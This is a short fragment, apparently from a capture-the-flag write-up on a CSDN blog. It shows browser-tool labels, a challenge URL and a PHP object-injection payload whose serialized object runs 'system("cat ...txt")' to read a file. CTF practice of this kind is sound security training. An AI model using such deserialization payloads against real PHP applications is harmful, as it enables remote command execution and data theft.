 Load URL
http://120.55.43.255:24719/user.php
Split URL
Execute
Post
Referrer
0xHEX
%URL
BASE64
Post data
cmd=O:7:"convent":2:{s:4:"warn";s:37:"system("cat dsuhhjfdgjhaskjdkj.txt");";}
flag{
https://blog.csdn.net/weixin_41598660